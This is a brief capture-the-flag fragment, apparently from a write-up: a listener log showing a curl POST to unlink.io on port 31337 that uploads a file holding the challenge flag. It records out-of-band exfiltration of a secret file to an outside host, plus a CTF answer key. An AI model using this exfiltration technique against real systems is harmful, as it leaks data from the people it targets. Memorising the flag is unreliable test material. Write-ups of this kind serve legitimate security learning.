 Connection from [188.166.90.15] port 31337 [tcp/*] accepted (family 2, sport 50414)
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: unlink.io:31337
Accept: */*
Content-Length: 214
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------a4932d98e03fdea1

--------------------------a4932d98e03fdea1
Content-Disposition: form-data; name="foo"; filename="foo"
Content-Type: application/octet-stream

ASIS{T4rrr_B0000_M}

--------------------------a4932d98e03fdea1--